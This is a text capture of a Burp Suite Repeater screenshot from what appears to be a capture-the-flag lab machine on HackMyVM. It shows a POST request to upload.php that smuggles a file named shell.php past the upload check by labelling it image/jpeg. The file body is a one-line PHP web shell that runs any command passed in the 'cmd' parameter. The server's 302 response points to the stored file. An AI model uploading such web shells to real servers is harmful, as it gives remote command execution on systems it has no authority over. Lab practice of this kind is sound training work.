 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://hellfire.t4l0s.hmv HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: hellfire.t4l0s.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------231478989241702736803355403628
8 Content-Length: 255
9 Origin: http://hellfire.t4l0s.hmv
10 DNT: 1
11 Connection: close
12 Referer: http://hellfire.t4l0s.hmv/upload.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------231478989241702736803355403628
16 Content-Disposition: form-data; name="archivo"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------231478989241702736803355403628--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.22.1
3 Date: Thu, 23 Nov 2023 20:18:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: output.php?archivo=archivos%2Fshell.php
7 Content-Length: 0
8
9
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 6
Done 210 bytes | 2 millis